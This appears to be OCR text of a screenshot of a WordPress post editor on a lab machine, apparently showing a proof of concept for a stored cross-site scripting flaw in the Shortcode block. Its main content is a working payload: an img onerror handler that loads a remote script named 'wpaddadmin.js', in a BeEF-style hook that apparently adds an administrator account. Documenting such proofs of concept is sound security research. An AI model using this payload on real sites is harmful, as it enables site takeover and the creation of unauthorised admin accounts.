 Edit Post ‹ test — WordPress
Not secure | 192.168.163.146/wordpress/wp-admin/post.php?post=12490&action=edit
test 11 New View Post 0 Howdy, yzy4
Dashboard
Saved Preview Publish...
Posts
Document Block
All Posts
Add New
Add title
[/] Shortcode
Insert additional custom elements
with a WordPress shortcode.
Comments 11
Contact
[/]
Profile
Tools
Gutenberg
Collapse menu
[/] Shortcode
"&gt;&lt;img src=1 onerror="javascript&colon;(function () { var
url = 'http://192.168.163.146/ wpaddadmin.js';if (typeof beef ==
'undefined') { var bf = document.createElement('script'); bf.type
= 'text/javascript'; bf.src = url;
document.body.appendChild(bf);}})();"&gt;